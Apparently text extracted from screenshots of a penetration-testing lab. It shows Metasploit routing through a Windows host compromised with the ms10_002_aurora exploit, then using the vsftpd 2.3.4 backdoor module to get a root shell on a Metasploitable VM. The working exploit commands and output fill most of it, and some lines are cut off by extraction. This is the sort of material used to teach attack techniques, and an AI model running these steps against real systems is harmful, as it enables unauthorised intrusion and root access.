 autoadd 1.2 Automatically add new victims in the target range
Shell No. 1
File Actions Edit View Help
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.2.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.112
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.2
C:\Documents and Settings\admin\Desktop>exit
exit
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/browser/ms10_002_aurora) > route add 192.168.2.4/20 1
[*] Route added
msf5 exploit(windows/browser/ms10_002_aurora) > use exploit/unit/ftp/vsftpd_234_backdoor
[-] No results from search
[-] Failed to load module: exploit/unit/ftp/vsftpd_234_backdoor
msf5 exploit(windows/browser/ms10_002_aurora) > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.113
rhosts ⇒ 192.168.1.113
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.113:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.113:21 - USER: 331 Please specify the password.
[+] 192.168.1.113:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.113:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.1.112:1072 → 192.168.1.113:6200) at 2023-08-30 06:04:09 -0400
Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ipconfig
-bash: ipconfig: command not found
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:de:f4:d7
inet addr:192.168.1.113 Bcast:192.168.1.255 Mask:255.255.2
inet6 addr: fe80::a00:27ff:fede:f4d7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:52 errors:0 dropped:0 overruns:0 frame:0
TX packets:75 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6761 (6.6 KB) TX bytes:8232 (8.0 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:126 errors:0 dropped:0 overruns:0 frame:0
TX packets:126 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:35929 (35.0 KB) TX bytes:35929 (35.0 KB)
msfadmin@metasploitable:~$